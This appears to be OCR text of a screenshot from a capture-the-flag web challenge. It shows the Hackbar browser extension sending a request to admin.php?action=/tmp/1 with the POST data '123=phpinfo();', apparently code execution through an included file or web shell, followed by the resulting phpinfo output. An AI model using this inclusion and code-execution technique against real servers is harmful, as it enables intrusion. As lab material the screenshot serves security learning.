 6012/admin.php?action=/tmp/1
php
大牛博客 CTF_OJ CTF-Tools 知识点手册 查题网站 文库 待看资料 院课题 BurpSuite-collection... 基于docker的sqli-lab...
Hackbar
Admin Fake1 Fake2 Fake3
Encryption Encoding
Load Split Run
http://
:6012
/admin.php?action=/tmp/1
Enable Post data
123=phpinfo();
Enable Referer
PHP Version 5.3.29
php
System Linux 5e8420513f5d 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64
Build Date Apr 23 2017 01:19:16
Configure Command './configure' '--disable-cgi' '--with-apxs2=/usr/bin/apxs2' '--with-config-file-path=/etc
/php5/apache2' '--with-config-file-scan-dir=/etc/php5/apache2/conf.d' '--enable-ftp' '--enable-
mbstring' '--enable-mysqlnd' '--with-mysql' '--with-mysqli' '--with-pdo-mysql' '--with-curl' '--
with-openssl=/usr/local/ssl' '--enable-soap' '--with-png' '--with-gd' '--with-readline' '--with-
recode' '--with-zlib'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/apache2
Loaded Configuration File /etc/php5/apache2/php.ini
Scan this dir for additional .ini files /etc/php5/apache2/conf.d
Additional .ini files parsed (none)
PHP API 20090626